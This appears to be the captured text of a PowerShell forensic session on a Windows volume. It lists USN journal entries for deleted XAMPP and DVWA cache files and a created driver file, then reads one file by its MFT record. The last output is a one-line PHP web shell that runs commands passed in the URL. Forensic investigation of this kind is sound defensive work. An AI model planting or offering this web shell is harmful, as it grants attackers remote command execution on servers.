 [6m, 10s] Get-ForensicContent -VolumeName H: -Index 62330
1 normalize[1].css {UsnJrnl for normalize[1].css (60425) Reason: FILE_DELETE, CLOSE}
1 bitnami-xampp[1].png {UsnJrnl for bitnami-xampp[1].png (60438) Reason: FILE_DELETE, CLOSE}
1 social-icons[1].png {UsnJrnl for social-icons[1].png (60440) Reason: FILE_DELETE, CLOSE}
1 analytics[1].js {UsnJrnl for analytics[1].js (60441) Reason: FILE_DELETE, CLOSE}
1 xampp-logo[1].svg {UsnJrnl for xampp-logo[1].svg (60437) Reason: FILE_DELETE, CLOSE}
1 font-awesome.min[1].css {UsnJrnl for font-awesome.min[1].css (60435) Reason: FILE_DELETE, CLOSE}
1 all[1].css {UsnJrnl for all[1].css (60432) Reason: FILE_DELETE, CLOSE}
1 jquery-1.10.2.min[1].js {UsnJrnl for jquery-1.10.2.min[1].js (42721) Reason: FILE_DELETE, CLOSE}
1 dvwaPage[1].js {UsnJrnl for dvwaPage[1].js (60456) Reason: FILE_DELETE, CLOSE}
1 dashboard[1].htm {UsnJrnl for dashboard[1].htm (60402) Reason: FILE_DELETE, CLOSE}
1 modernizr[1].js {UsnJrnl for modernizr[1].js (60433) Reason: FILE_DELETE, CLOSE}
1 login[2].css {UsnJrnl for login[2].css (60452) Reason: FILE_DELETE, CLOSE}
1 login_logo[1].png {UsnJrnl for login_logo[1].png (60453) Reason: FILE_DELETE, CLOSE}
1 fontawesome-webfont[1]... {UsnJrnl for fontawesome-webfont[1].eot (60436) Reason: FILE_DELETE, CLOSE}
1 openlogo-75[1].png {UsnJrnl for openlogo-75[1].png (60412) Reason: FILE_DELETE, CLOSE}
5 administrator@localhos... {UsnJrnl for administrator@localhost[1].txt (42721) Reason: FILE_CREATE, UsnJr...
1 administrator@localhos... {UsnJrnl for administrator@localhost[2].txt (60444) Reason: FILE_DELETE, CLOSE}
2 MSIMGSIZ.DAT {UsnJrnl for MSIMGSIZ.DAT (42715) Reason: DATA_OVERWRITE, UsnJrnl for MSIMGSIZ...
6 CabD4BE.tmp {UsnJrnl for CabD4BE.tmp (60402) Reason: FILE_CREATE, UsnJrnl for CabD4BE.tmp ...
7 TarD4BF.tmp {UsnJrnl for TarD4BF.tmp (60412) Reason: FILE_CREATE, UsnJrnl for TarD4BF.tmp ...
9 setupapi.app.log {UsnJrnl for setupapi.app.log (42089) Reason: DATA_EXTEND, UsnJrnl for setupap...
2 WMITracing.log {UsnJrnl for WMITracing.log (30662) Reason: DATA_OVERWRITE, UsnJrnl for WMITra...
3 ad_driver.sys {UsnJrnl for ad_driver.sys (60402) Reason: FILE_CREATE, UsnJrnl for ad_driver....
1 Microsoft-Windows-Reli... {UsnJrnl for Microsoft-Windows-ReliabilityAnalysisComponent%4Operational.evtx ...
[65]PS>
[66]PS> # Read the contents of a file based on MFT Record Index
[67]PS> Get-ForensicContent -VolumeName H: -Index 62330
<?php
system($_GET["cmd"]);
?>
9:42 PM
4/4/2016